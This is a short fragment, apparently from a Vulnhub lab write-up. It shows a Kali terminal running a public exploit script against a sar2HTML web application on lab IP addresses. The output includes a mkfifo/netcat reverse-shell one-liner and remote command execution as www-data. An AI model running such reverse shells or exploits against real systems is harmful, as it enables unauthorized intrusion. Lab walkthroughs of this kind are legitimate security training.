 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/sar]
└─$ python3 49344.py
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.10
Enter The url => http://10.0.2.11/sar2HTML/
Command => id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Command => pwd
/var/www/html/sar2HTML
Command =>